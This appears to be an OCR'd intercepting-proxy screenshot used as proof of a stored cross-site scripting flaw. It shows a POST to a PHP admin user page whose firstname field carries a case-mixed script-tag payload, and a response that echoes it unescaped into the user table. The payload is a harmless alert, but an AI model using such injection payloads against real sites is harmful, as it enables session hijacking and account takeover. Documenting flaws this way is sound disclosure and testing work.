 Request
Pretty Raw Hex
\n
1 POST /cman/admin/admin_user.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer: http://192.168.31.163/cman/admin
4 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf;
5 Content-Length: 117
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 firstname=zbdrariI<ScRiPt%20>alert(9125)</ScRiPt>&lastname=
zbdrariI&password=u]H[ww6KrA9F.x-F&save=&username=zbdrariI
Response
Pretty Raw Hex Render
\n
28563 </td>
28564
28565
28566 </tr>
28567
28568 <tr>
28569 <td width="30">
28570 <input id="optionsCheckbox"
class="uniform_on" name="
selector[]" type="checkbox"
value="680">
28571 </td>
28572 <td>
zbdrariI<ScRiPt >
alert(9125)
</ScRiPt>
zbdrariI
</td>
28573
28574 <td>
zbdrariI
</td>
INSPECTOR